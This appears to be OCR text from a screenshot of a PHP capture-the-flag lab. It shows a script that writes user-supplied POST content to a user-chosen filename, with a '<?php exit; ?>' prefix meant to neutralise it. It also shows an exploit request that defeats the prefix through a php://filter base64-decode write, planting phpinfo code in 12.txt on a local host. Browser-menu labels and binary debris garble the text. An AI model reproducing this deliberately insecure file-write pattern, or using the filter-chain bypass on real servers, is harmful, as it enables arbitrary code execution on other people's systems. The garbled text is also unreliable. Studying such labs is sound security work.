 <?php
highlight_file(__FILE__);
$content = '<?php exit; ?>';
$content .= $_POST['txt'];
file_put_contents($_POST['filename'], $content);
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应
Execute
Post data Referer User Agent Cookies Add Header Clear All
filename=php://filter/write=convert.base64-decode/
resource=12.txt&txt=aPD9waHAgcGhwaW5mbygpOyA/Pg==
(E) 选择(S) ··· 127.0.0.1
··· hp ha.php index.php 13.txt 11.txt 12.t
器 12.txt
1 �SUB^�+Z<?php phpinfo(); ?>
迎
php